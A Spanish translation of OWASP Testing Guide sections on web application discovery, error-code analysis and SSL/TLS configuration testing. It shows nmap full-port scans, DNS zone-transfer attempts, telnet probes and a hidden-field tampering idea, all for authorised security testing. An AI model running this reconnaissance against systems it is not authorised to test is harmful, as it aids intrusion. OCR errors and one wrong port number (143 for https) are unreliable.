Con la proliferación de servidores web virtuales, la tradicional relación de una dirección IP con un servidor web 1 a 1 ha ido perdiendo su sianificado original. No es nada raro tener múltiples sites y aplicaciones web cuyos nombres resuelvan a la misma dirección IP (este escenario no se limita a entornos de hosting, también aplica a entornos corporativos).

Como profesional de la seguridad, a veces trabajas con un conjunto de direcciones IP (o tan solo una), como objetivo a comprobar. Ningún dato más. Se puede discutir si este escenario es más o menos similar a una auditoría de prueba de intrusión, pero en cualquier caso se espera que una asignación así implicaría comprobar todas las aplicaciones web accesibles en el objetivo (y posiblemente otros elementos). El problema es que las direcciones IP dadas contienen un servicio http en el puerto 80, pero si accedes al servicio vía la dirección IP (que es toda la información que conoces), te responde con un mensaje como "No existe ningún servidor configurado en esta dirección", o algo semejante. No obstante, el sistema podría contener aplicaciones web "ocultas", asociadas a nombres simbólicos (DNS) sin ninguna relación entre ellos. Obviamente, la extensión de tu análisis se verá afectada porque compruebas aplicaciones, o no las compruebas - porque no sabes que existen, o solo sabes de la existencia de ALGUNAS de ellas

A veces la especificación del objetivo es más completa - puede que te den una lista de direcciones IP sus correspondientes nombres simbólicos. Sin embargo, esta lista puede solo comunicar información parcial, por ejemplo, puede omitir varios nombres simbólicos, y el cliente ni siquiera tener constancia de ello (este hecho ocurre más frecuentemente en grandes organizaciones)..

Otras incidencias que afectan al alcance de la evaluación son causadas por aplicaciones web publicadas en direcciones URL no evidentes (por ejemplo, http://www.example.com/direccion rara), sin enlaces de referencia en ningún otro lugar. Es algo que puede ocurrir, o bien por error (por una mala configuración), o intencionadamente (por ejemplo, interfaces de administración no hechos públicos).

Para afrontar estas situaciones, es necesario realizar un descubrimiento de aplicaciones web.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

## Descubrimiento de aplicaciones Web

El descubrimiento de aplicaciones web es un proceso destinado a identificar aplicaciones web instaladas en una infraestructura dada. Dicha infraestructura suele especificarse en forma de un conjunto de direcciones web (puede ser un bloque completo), pero también puede consistir en un conjunto de nombres simbólicos DNS, o una mezcla de los dos.

Esta información debe ser tratada previamente a la ejecución de la evaluación de seguridad, sea esta un test de intrusión clásico o una evaluación específica de aplicaciones. En ambos casos, a menos que las reglas del contrato especifiquen algo diferente (por ejemplo, "se comprobará solamente la aplicación ubicada en la URL http://www.example.com/"), la evaluación debería procurar ser lo más exhaustiva posible, es decir, debería identificar todas las aplicaciones accesibles a través del objetivo proporcionado. En los siguientes ejemplos, veremos varias técnicas que pueden emplearse con esta finalidad

Nota: Algunas de las siguientes técnicas aplican a servidores web públicos con acceso vía Internet, concretamente DNS y servicios de búsqueda vía web de resolución inversa, y el uso de motores de búsqueda. En los ejemplos se hace uso de direcciones IP privadas (como 192.168.1.100) que, a menos que se indique lo contrario, representan direcciones IP genéricas, y son usadas solamente por motivos de privacidad.

Existen tres factores que afectan al número de aplicaciones que se encuentran relacionadas a un nombre DNS proporcionado (o una dirección IP):

### 1. Direcciones URL de base diferente

El punto de entrada obvio de una aplicación web es 'www.example.com, es decir, leyendo esta notación reducida pensamos en la aplicación web situada en la dirección http://www.example.com/ (aplica igualmente para https). Sin embargo, a pesar de que esta es la situación más común, no existe ninguna razón que oblique a la aplicación a estar situada en "/". Por ejemplo, el mismo nombre simbólico puede ser asociado a tres aplicaciones web diferentes, como:

```
http://www.example.com/url1
http://www.example.com/url2
http://www.example.com/url3
```
En este caso, la URL http://www.example.com/ no estaría asociada a ninguna página con contenido, y las tres aplicaciones estarían "ocultas" a menos que sepamos como acceder a ellas explícitamente, o sea, que conozcamos los sufijos url1, url2 o url3. Generalmente no hay ninguna necesidad de publicar las aplicaciones web de este modo, a menos que se quiera que no sean accesibles de modo estándar, y estés dispuesto a informar a tus usuarios sobre la dirección exacta de las aplicaciones. Esto no significa que las aplicaciones sean secretas, tan solo que su existencia y localización no son anunciadas explícitamente.

### 2. Puertos no estándar

Aunque las aplicaciones web a menudo se encuentran en los puertos 80 (http) y 443 (https), no hay nada especial en esos números de puerto. De hecho, una aplicación web puede estar asociada a puertos TCP arbitrarios, y puede ser referenciada especificando el puerto de la siguiente forma: http[s]://www.example.com:puerto/. Por ejemplo, http://www.example.com:20000/

### 3. Servidores virtuales

El sistema DNS nos permite asociar una única dirección IP a uno o más nombres simbólicos. Por ejemplo, la dirección IP 192.168.1.100 podría estar asociada a los nombres DNS www.example.com,



helpdesk.example.com, webmail.example.com (de hecho, no es necesario que todos los nombres pertenezcan al mismo dominio DNS).

Esta relación 1 a N puede ser usada para servir contenidos diferentes mediante el uso de los llamados servidores o hosts virtuales. La información que indica a que host virtual estamos haciendo referencia se encuentra en la cabecera HTTP 1.1 Host: [1].

No sospecharíamos de la existencia de otras aplicaciones web además de las más obvias, como www.example.com, a menos que ya sepamos que existen helpdesk.example.com y webmail.example.com.

## Enfoques para afrontar la situación 1 - URLs no estándar

No existe un modo de determinar por completo la existencia de aplicaciones web con nombres no estándar. Siendo no estándar como su nombre indica, no existe un criterio para determinar la convención de nombres emplegda, sin embargo hay varias técnicas que un qualitor puede emplegr para obtener datos adicionales. En primer lugar si el servidor web está mal configurado y permite la exploración de directorios, puede ser posible detectar estas aplicaciones. Los scanners de vulnerabilidades pueden ayudar en esta tarea. En segundo lugar, las aplicaciones pueden estar referenciadas por otras páginas web; en tal caso, es posible que hayan sido recorridas e indexadas por motores de búsqueda. Si sospechamos de la existencia de tales aplicaciones "ocultas" en www.example.com podemos buscar vía google usando el operador site y examinando el resultado de una consulta "site: www.example.com". Entre las URLs retornadas puede haber alguna que apunte a aplicaciones que no eran obvias.

Otra opción es sondear en busca de URLs que podrían ser candidatos probables a aplicaciones no publicadas. Por ejemplo, un webmail podría ser accesible desde URLs como https://www.example.com/webmail, https://webmail.example.com/ o https://mail.example.com/. Lo mismo aplica a interfaces administrativas, que pueden ser publicadas en URLs ocultas (por ejemplo, una interfaz de administración de Tomcat), y no ser referenciadas en ningún lugar. De modo que haciendo un poco de búsqueda de diccionario (o un "acertando de forma inteligente"), puede arrojar algún resultado. Los scanners de vulnerabilidades pueden ayudar en esta tarea..

## Enfoques para afrontar la situación 2 - puertos no estándar

Es sencillo comprobar la existencia de aplicaciones web en puertos no estándar. Un scanner de puertos como nmap [2] puede realizar un reconocimiento de servicios mediante la opción -sV, e identificar los servicios http[s] en puertos arbitrarios. Es necesaria una exploración completa con el scanner del espacio completo de direcciones de puertos TCP (64k).

Por ejemplo, el siguiente orden buscará, mediante un scan TCP, todos los puertos abiertos en la IP 192.168.1.100 e intentará determinar los servicios asociados a esos puertos (solo se muestran modificadores de opción básicos - nmap ofrece una gran cantidad de opciones, cuya discusión está más allá del ámbito de este documento)

nmap -P0 -sT -sV -p1-65535 192.168.1.100

Es suficiente con examinar la salida y buscar en ella por la palabra http, o la indicación de servicios encapsulados sobre SSL (que deberían ser investigados para confirmar si son https). Por ejemplo, la salida del orden anterior podría ser:

Interesting ports on 192.168.1.100:

(The 65527 ports scanned but not shown below are in state: closed)



En este ejemplo vemos que:

- Hay un servidor http Apache ejecutándose en el puerto 80
- Parece que hay un servidor https en el puerto 443 (pero debe ser confirmado; por ejemplo, visitando https://192.168.1.100 con un navegador).
- En el puerto 901 hay un interfaz web Samba SWAT.
- El servicio en el puerto 1241 no es https, sino el servicio demonio Nessus encapsulado sobre SSL.
- El puerto 3690 muestra un servicio sin especificar (nmap devuelve su huella omitida aquí por claridad - junto con instrucciones para enviarla para ser incorporada a la base de datos de huellas de identificación de nmap, suponiendo que sepas que servicio es).
- Hay otro servicio sin especificar en el puerto 8000; podría posiblemente ser http, ya que no es raro encontrar servidores web es este puerto. Vamos a echarle un vistazo:

```
$ telnet 192.168.10.100 8000
Trying 192.168.1.100...
Connected to 192.168.1.100.
Escape character is '^]'.
GET / HTTP/1.0
HTTP/1.0 200 OK
pragma: no-cache
Content-Type: text/html
Server: MX4J-HTTPD/1.0
expires: now
Cache-Control: no-cache
\verb|thtml|>\ldots
```
Esto confirma que es un servidor HTTP. Alternativamente, podríamos haber visitado la dirección URL con un navegador; o haber usado los ordenes de Perl GET o HEAD, que imitan interacciones HTTP como la realizada (sin embargo, las peticiones HEAD pueden no estar implementadas.

• Apache Tomcat ejecutándose en el puerto 8080.



La misma tarea puede ser realizada por scanners de vulnerabilidades - pero primero comprueba que tu scanner escogido es capaz de identificar servicios http[s] en puertos no estándar. Por ejemplo, Nessus [3] es capaz de identificarlos en puertos arbitrarios (siempre y cuando le hayas indicado que realice un scan de todos los puertos), y proporciona - en comparación a nmap - una serie de pruebas de vulnerabilidades conocidas de servidores web, así como de la configuración SSL de los servicios https. Tal como se ha indicado anteriormente, Nessus también puede reconocer interfaces y aplicaciones web comunes que de otro modo podrían pasar inadvertidas (por ejemplo, un interfaz de administración de Tomcat).

## Enfoques para afrontar la situación 3 - servidores virtuales

Existen varias técnicas que pueden ser empleadas para identificar nombres DNS asociados a una dirección IP x.v.z.t dada.

## Transferencia de zonas DNS

Hoy en día, esta técnica tiene un uso limitado, dado que mayoritariamente las transferencias de zona no son permitidas por los servidores DNS. Sin embargo, vale la pena intentarlo. En primer lugar, debemos determinar los servidores de nombres que sirven a la dirección x.y.z.t. Si se conoce un nombre simbólico para x.y.z.t (pongamos por ejemplo www.example.com), sus servidores de nombres pueden ser determinados mediante herramientas como nslookup, host, o dia, realizando una petición de los registros DNS NS, Si no se conoce ningún nombre simbólico para x, v, z, t, pero la definición de tu objetivo contiene como mínimo un nombre simbólico, puede intentar aplicar el mismo proceso y realizar una petición al servidor de nombres de ese nombre (con la esperanza de que x.y.z.t también estará siendo servido por ese mismo servidor de nombres). Por ejemplo, si tu objetivo consiste en la dirección x.y.z.t y mail.example.com, determina los servidores de nombres del dominio example.com.

Ejemplo: identificando los servidores de nombre www.owasp.org usando host

```
$ host -t ns www.owasp.org
www.owasp.org is an alias for owasp.org.
owasp.org name server nsl.secure.net.
owasp.org name server ns2.secure.net.
<sub>S</sub>
```
Ahora, se puede realizar una petición de transferencia de zona a los servidores de nombres del dominio example.com; con suerte, obtendrás una lista de las entradas DNS para este dominio. Esto incluirá nombres obvios, como www.example.com, y no tan obvios como helpdesk.example.com y webmail.example.com (y posiblemente otros). Comprueba todos los nombres devueltos por la transferencia de zona, y ten en cuenta todos aquellos que estén relacionados al objetivo que esté siendo evaluado.

Intentando hacer una petición de transferencia de zona para el dominio owasp.org a uno de sus servidores de nombres

```
$ host -1 www.owasp.org ns1.secure.net
Using domain server:
Name: ns1.secure.net
Address: 192.220.124.10#53
Aliases:
Host www.owasp.org not found: 5 (REFUSED)
: Transfer failed.
-hash-2.05<sub>b</sub>s
```
## Peticiones DNS inversas

Este proceso es similar al anterior, pero se apoya en los registros inversos (PTR) de DNS. En vez de pedir una transferencia de zona, intenta fijar el tipo de registro a PTR y realizar una petición sobre la dirección IP. Con suerte, puede que te devuelva una entrada con un nombre DNS. Esta técnica se basa en la existencia de un mapeado de nombre simbólico a dirección IP, que no siempre existe.

### Búsquedas DNS por web

Este tipo de búsqueda es similar a la transferencia de zonas DNS, pero se apoya en servicios web que permiten realizar búsquedas de nombres sobre DNS. Un servicio de ese tipo es el servicio Netcraft Search DNS, disponible en http://searchdns.netcraft.com/?host. Puedes realizar peticiones de una lista de nombres que pertenezcan al dominio que indiques, como example.com. Tras eso podrás comprobar si los nombres obtenidos son de utilidad para el objetivo que estás examinando

## Servicios web de IP inversa

Los servicios de IP inversa son similares a las peticiones de DNS inversa con la única diferencia de que realizas la consulta a una aplicación web en vez de a un servidor de nombres. Existen varios servicios de ese tipo disponibles. Debido a que suelen devolver resultados parciales (y a menudo, diferentes), es mejor usar varios servicios para obtener un análisis más exhaustivo.

IP Inversa de Domaintools: http://www.domaintools.com/reverse-ip/ / (requiere registro gratuito)

MSN search: http://search.msn.com syntax: "ip:x.x.x.x" (sin comillas)

Webhosting info: http://whois.webhosting.info/ sintaxis: http://whois.webhosting.info/x.x.x.x

DNSstuff: http://www.dnsstuff.com/ (múltiples servicios disponibles)

http://net-square.com/msnpawn/index.shtml (consultas múltiples sobre dominios y direcciones IP, requiere instalación)

tomDNS: http://www.tomdns.net/ (en el momento de escribir este texto, algunos servicios son de uso privado)

SEOlogs.com: http://www.seologs.com/ip-domains.html (búsqueda de dominio/dns inversa)

El siguiente ejemplo muestra el resultado de una consulta a uno de los servicios de IP-inversa anteriores sobre la dirección 216.48.3.18, la IP de www.owasp.org. Aparece el mapeo a la misma dirección IP de tres nombres simbólicos que no eran obvios.





### Googling

Siguiendo con la recopilación de información de las técnicas anteriores, puedes apoyarte en motores de búsqueda para pulir y mejorar tu análisis, lo cual puede arrojar evidencias de más nombres simbólicos pertenecientes a tu objetivo, o aplicaciones accesibles vía direcciones URL no obvias. Por ejemplo, tomando el ejemplo anterior de www.owasp.org, podrías consultar en Google y otros motores de búsqueda buscando información (en este caso, nombres DNS) relacionados a los nuevos dominios descubiertos webgoat.org, webscarab.com y webscarab.net.

Las técnicas de Googling son detalladas en "Spidering y Googling".

## PRUFBAS DE CA JA GRIS Y FIFMPLO

No aplicable. La metodología es la misma que la indicada en las pruebas de Caja Negra, sin importar la cantidad de información inicial.

## **REFERENCIAS**

### **Documentos**

[1] RFC 2616 - Hypertext Transfer Protocol - HTTP 1.1

### **Herramientas**

- Herramientas de consulta DNS como nslookup, dig o similares.
- Scanners de puertos (como nmap, http://www.insecure.org) y scanners de vulnerabilidades (como Nessus: http://www.nessus.org; wikto: http://www.sensepost.com/research/wikto/).
- Motores de búsqueda (Google, y otros buscadores).
- Servicios web de búsqueda especializados en DNS: ver texto.
- Nmap http://www.insecure.org
- Scanner de vulnerabilidades Nessus http://www.nessus.org

# 4.2.6 ANALISIS DE CODIGOS DE ERROR (OWASP-IG-006)

## **BREVE RESUMEN**

A menudo durante una prueba de intrusión sobre aplicaciones web nos encontramos con multitud de códigos de error generados por las aplicaciones o servidores web. Es posible hacer que esos errores sean visualizados mediante peticiones específicas, creadas especialmente mediante herramientas o manualmente. Estos códigos son de gran utilidad para las personas a cargo de las pruebas durante su actividad, porque revelan mucha información sobre bases de datos, bugs y otros componentes tecnológicos directamente relacionados con las aplicaciones web. En esta sección analizaremos los códigos de error más comunes (mensajes de error), y los introduciremos dentro de los pasos a realizar en una evaluación de seguridad. El factor más importante para esta actividad es enfocar tu atención en esos errores, viéndolos como una colección de información que será de ayuda en las fases siguientes de nuestro análisis. Una buena colección puede hacer más fácil realizar la evaluación eficientemente, reduciendo el tiempo necesario para realizar el test de intrusión.

# **DESCRIPCIÓN**

Un error común que podemos observar durante nuestra búsqueda es el HTTP 404 Not Found. A menudo este código de error proporciona detalles de utilidad acerca del servidor web sobre el que se ejecutan las aplicaciones y componentes asociados. Por ejemplo:

```
Not Found
The requested URL /page.html was not found on this server.
Apache/2.2.3 (Unix) mod ssl/2.2.3 OpenSSL/0.9.7q DAV/2 PHP/5.1.2 Server at localhost Port 80
```
Este mensaje de error puede ser generado realizando una petición de una URL no existente. Después del mensaje común que muestra una página no encontrada, aparece información sobre la versión del servidor web, Sistema Operativo, módulos y otros productos empleados. Esta información puede ser muy importante desde el punto de vista de la identificación de tipo y versión de las aplicaciones y Sistema Operativo.

Los errores del servidor web no son las únicas salidas útiles para un análisis de seguridad. Consideremos el siguiente mensaje de error de ejemplo:

```
Microsoft OLE DB Provider for ODBC Drivers (0x80004005)
[DBNETLIB] [ConnectionOpen(Connect())] - SOL server does not exist or access denied
```
¿Qué ha ocurrido? A continuación vamos a explicarlo paso a paso.

En este ejemplo el código es un error de IIS génerico de tipo 80004005 que indica que no se pudo establecer una conexión a su base de datos asociada. En muchas ocasiones, el mensaje de error detallará el tipo de base de datos. A menudo, por asociación esto indica el sistema operativo sobre el que se ejecuta. Con esta información, la persona a cargo de la prueba de intrusión puede planear una estrategia apropiada para el test de seguridad.



Manipulando las variables que se envían a la cadena de conexión a la base de datos, podemos invocar errores más detallados.

Microsoft OLE DB Provider for ODBC Drivers error '80004005' [Microsoft] [ODBC Access 97 ODBC driver Driver] General error Unable to open registry key 'DriverId'

En este ejemplo, podemos ver un error genérico en la misma situación que revela la versión y tipo de la base de datos asociada, y una dependencia en valores de claves del registro de sistema operativo de Windows.

Ahora vamos a ver un ejemplo práctico con un test de seguridad ejecutándose contra una aplicación web que pierde la conexión a su servidor de base de datos y no maneia la excepción de forma controlada. Esto puede ser causado por una incidencia de la resolución del nombre de la base de datos, el procesado de valores de variables no esperados, u otros problemas de red.

Consideremos el escenario de que tenemos un portal web de administración de la base de datos que puede ser usado como frontend gráfico para realizar consultas a la base de datos, crear tablas y modificar campos de la base de datos. Durante el envío de las credenciales de registro con el orden POST, se presenta el siguiente mensaje de error que indica la presencia de un servidor de base de datos MySQL:

```
Microsoft OLE DB Provider for ODBC Drivers (0x80004005)
[MySQL] [ODBC 3.51 Driver] Unknown MySQL server host
```
Si dentro del código HTML de la página de entrada vemos la presencia de un campo oculto con una dirección IP de la base de datos, podemos probar a cambiar este valor en la URL con la dirección de un servidor de base de datos bajo el control de la persona que realiza las pruebas, en un intento de engañar a la aplicación haciéndole creer que el registro ha sido realizado con éxito.

Otro ejemplo: sabiendo el servidor de base de datos que sirve una aplicación web, podemos hacer uso de esta información para llevar a cabo Inyección SQL para ese tipo de base de datos, o de XSS persistente.

La recogida de información en aplicaciones web con tecnología de ejecución del lado del servidor es bastante difícil, pero la información descubierta puede ser útil para la ejecución correcta de un intento de explotación (por ejemplo, ataques de inyección SQL o de Cross Site Scripting (XSS)), y puede reducir el número de falsos positivos.

### Manejo de Errrores en IIS y ASP .net

ASP.NET es un marco de trabajo de Microsoft usado para desarrollar aplicaciones web. IIS es uno de los servidores web más usados. Los errores ocurren en todas las apicaciones, tratamos de atrapar la mayoría de los errores, pero es casi imposible capturar todos y cada uno de ellos.

IIS usa en conjunto de paginas prsonalizadas generalmente encontradas en c:\winnt\help\iishelp\common para mostrar al usuario errores como "404 Pagina no Encontrada". Estas página predeterminadas pueden ser cambiadas y por lo tanto configurar errores personalizados en el servidor IIS. Cuando IIS recibe una petición de una página aspx, la petición es pasada a el .NET framework.

Hay varias maneras de como manejar los errores en el .Net Framework. Los errores pueden ser manejados en tres lugares en ASP.NET:

1. Dentro de la sección de customErrors de el archivo Web.config. 2. Dentro de el procedimiento Application Error del archivo Global.asax. 3. En el procedimiento Paqe Error del aspx o pagina de "codigo tracero" (code behind) asociado.

#### Manejo de errors usando el web.config

```
<customErrors defaultRedirect="mverrorpagedefault.aspx" mode="On|Off|RemoteOnly">
  <error statusCode="404" redirect="myerrorpagefor404.aspx"/>
   <error statusCode="500" redirect="myerrorpagefor500.aspx"/>
\langle/customErrors>
```
mode="On" habilita los errores personalizados, mode="RemoteOnly" mostrará los errores personalizados a los usuarios remotos de la aplicacion. Un usuario accediendo el servidor localmente se le presentará con el vaciado de memoria completo y el error personalizado no se le mostraría.

Todos los errores, excepto esos explicitamente especificados, causarán que se redirecciones a el recurso especificado en defaultRedirect, por ejemplo, myerrorpagedefault.gspx, Un código de estado 404 será manejado por myerrorpagefor404.aspx.

#### Manejando errores en el Global.asax

Cuando un error ocurre, se manda llamar el procedimiento Application Error. Un desarrollador puede escribir código de manejo de errores o redireccionamiento de página en este procedimiento.

Private Sub Application Error (ByVal sender As Object, ByVal e As System. EventArgs) Handles MyBase. Error End Sub

### Manejando errores en el procedimiento Page Error

```
Este es similar a el de Application Error.
Private Sub Page Error (ByVal sender As Object, ByVal e As System. EventArgs)
     Handles MyBase. Error
End Sub
```
#### Jerarquía de errores en ASP .net

Page Error se procesará primero, seguido de el procedimiento Application Error en el global asax, y finalmente la sección de customErrors en el archivo web.config.

Obtener informacion en aplicaciones web del lado del servidor es bastante difícil, pero la información descubierta puede ser útil para la ejecución correcta de un intento de ataque (por ejemplo, una iyección SQL o un ataque de XSS) y puede reducií los falsos positivos.

### Como probar el manejo de errores en ASP.net y IIS

Fire up your browser and type a random page name



### Inicie su navegador y escriba una nombre de página aleatorio

http:\\www.mywebserver.com\anyrandomname.asp

#### Si el servidor devuelve

The page cannot be found HTTP 404 - File not found Internet Information Services

Significa que los errores personalizados de IIS no estan configurados. Por favor note la extension .asp

Tambien pruebe los errores personalizados de .NET. Escriba una nombre de página aleatorio con extensión aspx en su navegador:

http://www.mywebserver.com/anyrandomname.aspx

Si el servidor deolviera:

Server Error in '/' Application. \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ 

The resource cannot be found.

Description: HTTP 404. The resource you are looking for (or one of its dependencies) could have been removed, had its name changed, or is temporarily unavailable. Please review the following URL and make sure that it is spelled correctly. Custom errors for .net are not configured.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Prueba:

```
telnet <host target> 80
GET /<wrong page> HTTP/1.1
<CRLF><CRLF>
```
#### Resultado:

```
HTTP/1.1 404 Not Found
Date: Sat, 04 Nov 2006 15:26:48 GMT
Server: Apache/2.2.3 (Unix) mod ssl/2.2.3 OpenSSL/0.9.7q
Content-Length: 310
Connection: close
Content-Type: text/html; charset=iso-8859-1
```
#### Prueba:

1. problemas de red 2. mala configuración de la dirección del servidor de base de datos

#### Resultado:

Microsoft OLE DB Provider for ODBC Drivers (0x80004005) ' [MySQL] [ODBC 3.51 Driver] Unknown MySQL server host

#### Prueba:

1. Autenticación fallida

2. Credenciales no introducidas

### Resultado:

Versión del software de cortafuegos utilizada para la autenticación

Error 407 FW-1 at <firewall>: Unauthorized to access the document.

- · Se necesita autorización para FW-1.
- · La autenticación necesaria para FW-1 es: desconocida.
- Motivo por el fallo del último intento: sin usuario

## PRUEBAS DE CAJA GRIS Y EJEMPLO

#### Prueba:

Enumeración de los directorios con acceso denegado:

http://<host>/<dir>

#### Resultado:

```
Directory Listing Denied
This Virtual Directory does not allow contents to be listed.
Forbidden
You don't have permission to access /<dir> on this server.
```
## **REFERENCIAS**

#### Documento:

• [1] [RFC2616] Hypertext Transfer Protocol -- HTTP/1.1

## 4.3 PRUEBAS DE GESTION DE CONFIGURACION DE LA INFRAESTRUCTURA

A menudo los análisis sobre la infraestructura o la topología de la arquitectura pueden revelar datos importantes sobre una aplicación Web. Se pueden obtener datos como por ejemplo el código fuente, los métodos HTTP permitidos, funcionalidades administrativas, métodos de autenticación y configuraciones de la infraestructura.

### 4.3.1 Pruebas de SSL/TLS (OWASP-CM-001)

SSL y TLS son dos protocolos que proporcionan, con soporte criptográfico, canales seguros para la protección, confidencialidad y autenticación sobre la información que se transmite.

Por considerarse críticas estas implementaciones de seguridad, es importante verificar la utilización de un algoritmo de cifrado fuerte, y su correcta implementación.

### 4.3.2 Pruebas del receptor de escucha de la BD (OWASP-CM-002)

Durante la configuración del servidor de base de datos, muchos administradores de bases de datos no tienen en consideración la seguridad del receptor de escucha de la base de datos. Este componente podría revelar información sensible como por ejemplo las configuraciones o las instancias de base de



datos en ejecución en caso de encontrarse incorrectamente configurado o analizado mediante técnicas manuales o automáticas. La información mostrada podría ser de gran utilidad a la hora de realizar sequidamente otras pruebas que supongan un mayor impacto.

## 4.3.3 Pruebas de gestión de configuración de la infraestructura (OWASP-CM-003)

La complejidad intrínseca de la infraestructura del servidor web interconectada y heterogénea, que podría contar con cientos de aplicaciones web, hace que la gestión de la configuración y su correspondiente revisión sea un paso fundamental en el análisis y en el despliegue de cada una de las aplicaciones. De hecho, una simple vulnerabilidad podría minar la seguridad de la totalidad de la infraestructura, e incluso los problemas más pequeños y de menor importancia podrían suponer un aran riesgo para otras aplicaciones del mismo servidor. Para poder identificar estos problemas, lo más importante es llevar a cabo una revisión de la configuración con detalle y de problemas conocidos de seauridad.

## 4.3.4 Pruebas de gestión de configuración de la aplicación (OWASP-CM-004)

Las aplicaciones web esconden información que no son generalmente considerados durante el desarrollo o la configuración de la aplicación en sí.

Estos datos pueden ser descubiertos en el código fuente, en archivos de registro o en los códigos de error predeterminados de los servidores web. El planteamiento correcto de este tema es fundamental durante un análisis de seguridad.

## 4.3.5 Gestión de extensiones de archivo (OWASP-CM-005)

Las extensiones de los ficheros que se encuentran en el servidor o en una aplicación hacen posible el identificar las tecnologías en las que se basa la aplicación que se quiere analizar, por ejemplo, extensiones isp y asp. Las extensiones de los ficheros también pueden mostrar sistemas adicionales que se conectan a la aplicación.

## 4.3.6 Archivos antiguos, copias de seguridad y sin referencias (OWASP-CM-006)

Los ficheros redundantes, legibles y descargables de un servidor web, como por ejemplo antiguos, copias de seguridad y renombrados, son una fuente importante de información. Es necesario verificar la existencia de estos ficheros porque podrían contener partes importantes del código fuente, rutas de instalación así como contraseñas tanto de las aplicaciones como de las bases de datos.

## 4.3.7 Interfaces de administración de la infraestructura y de la aplicación (OWASP-CM-007)

Muchas aplicaciones utilizan una ruta común para los paneles de administración que podrían ser utilizados para adivinar o realizar fuerza bruta sobre contraseñas de administración. Estas pruebas se realizan para buscar interfaces de administración y para comprobar la posibilidad de explotarlos para conseguir acceso a funcionalidades de administración.

## 4.3.8 Métodos HTTP y XST (OWASP-CM-008)

En este punto se comprueba que el servidor web no esté configurado para permitir los ordenes (métodos) HTTP potencialmente peligrosos y que no es posible el Cross Site Tracing (XST)

# 4.3.1 PRUEBAS DE SSL/TLS (OWASP-CM-001)

## **BREVE RESUMEN**

Debido a restricciones históricas de exportación de criptografía de alto nivel, algunos servidores web, tanto preexistentes como nuevos, pueden ser capaces de utilizar un soporte criptográfico débil.

Incluso cuando se instalan y utilizan generalmente cifrados de alto nivel, una configuración errónea en la instalación del servidor podría ser usada para forzar el uso de un cifrado más débil para obtener acceso al canal de comunicación supuestamente seguro.

# COMPROBANDO LAS ESPECIFICACIONES Y REQUISITOS DE CIFRADO SSL / TLS

El protocolo en claro http es asegurado generalmente mediante un túnel SSL o TLS, convirtiéndose en tráfico https. El tráfico https, además de proveer cifrado de la información en tránsito, permite la identificación de los servidores (y, opcionalmente, de los clientes) mediante certificados digitales.

Históricamente, han existido limitaciones impuestas por el gobierno de los EEUU a permitir la exportación de sistemas criptográficos solo para tamaños de clave de, como máximo, 40 bits, una longitud de clave que podría ser rota y permitiría el descifrado de comunicaciones. Desde entonces, las regulaciones de exportación criptográficas han sido reducidas (a pesar de que aún se mantienen algunas restricciones); no obstante, es importante comprobar la configuración SSL en uso, para evitar instalar soporte criptográfico que podría ser fácilmente roto. Los servicios basados en SSL no deberían ofrecer la posibilidad de escoger usar cifrados débiles.

Técnicamente, el cifrado a usar se determina tal como se explica a continuación. En la fase inicial de establecimiento de una conexión SSL, el cliente envía al servidor un mensaje de tipo Client Hello, especificando entre otra información, los grupos de cifrado que es capaz de manejar. Un cliente generalmente es un navegador web (hoy en día, el cliente SSL más popular), pero no necesariamente, ya que puede tratarse de cualquier aplicación capacitada para SSL; lo mismo aplica para el servidor, que no tiene porque ser un servidor web, a pesar de que es el caso más común. (Por ejemplo, una clase de cliente SSL que vale la pena remarcar es la de los proxys SSL, como stunnel (www.stunnel.org), que puede utilizarse para permitir a aplicaciones no capacitadas para SSL comunicarse con servicios SSL). Para especificar un grupo de cifrado, se utilizan un protocolo de cifrado (DES, RC4, AES), la longitud de clave de cifrado (40, 56 o 128 bits), y un algoritmo de hash (SHA, MD5), usado para comprobación de integridad. Tras recibir un mensaje Client Hello, el servidor decide que grupo de cifrado empleará para la sesión. Es posible (por ejemplo, mediante directivas de configuración) especificar que grupos de cifrado permitirá. De este modo puedes controlar, por ejemplo, si las comunicaciones con clientes soportarán solamente cifrado de 40 bits.

## PRUEBAS DE CAJA NEGRA Y EJEMPLO

Para detectar el posible soporte de cifrados débiles, deben identificarse los puertos asociados a los servicios encapsulados sobre SSL/TLS. Estos puertos incluyen generalmente el puerto 143, el puerto https estándar; no obstante, esto puede cambiar porque a) los servicios https puede ser configurados para ejecutarse en puertos no estándar, y b) puede haber más servicios encapsulados sobre SSL/TLS relacionados con la aplicación web. En general, se precisa de un descubrimiento de servicios para identificar dichos puertos.



El scanner nmap, vía la opción ``-sV´´, puede identificar servicios SSL. Los scanners de vulnerabilidades, además de realizar el descubrimiento de servicios, pueden incluir comprobación de cifrados débiles (por ejemplo, el scanner Nessus tiene la capacidad de comprobar servicios SSL en puertos arbitrarios, y reportará si existen cifrados débiles).

